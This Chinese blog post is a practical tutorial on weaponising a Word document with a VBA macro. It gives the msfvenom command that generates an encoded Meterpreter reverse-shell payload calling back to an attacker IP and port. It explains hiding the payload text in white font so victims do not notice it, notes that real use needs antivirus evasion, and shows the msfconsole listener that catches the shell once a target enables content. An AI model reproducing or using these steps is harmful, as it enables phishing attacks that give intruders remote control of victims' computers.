1.生成我们的VBA代码

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.59.134 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f vba-exe





执行完成后会生成 2 段代码 第一段代码是 MACRO CODE 宏代码 从这里开始:



到这里结束:





第二段代码:payload

(注意红框一直往下都是)







2.将打开Office对宏的支持

在word选项中的自定义功能区中点击对开发工具的支持,我的是默认开启的。

随便找一个word文件

注意实验的时候要关闭杀毒软件,实际情况中要做免杀的。

ctrl+s保存

把我们的第二段添加到word文档正文里面

这么多异常的字符?傻子都能看出来有问题 怎么办?

我们可以把字体设置为白色,这样就看不出来异常了



把文件另存为



3.我们在攻击机里面启动MSF监听:

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp

set lhost 192.168.59.134

set lport 4444

run





4.双击打开我们制作好的文档

5.执行后上线

当目标点击 启用内容 的选型后就会上线

本文来自博客园,作者:FlipByte,转载请注明原文链接:https://www.cnblogs.com/FlipByte/p/17104236.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号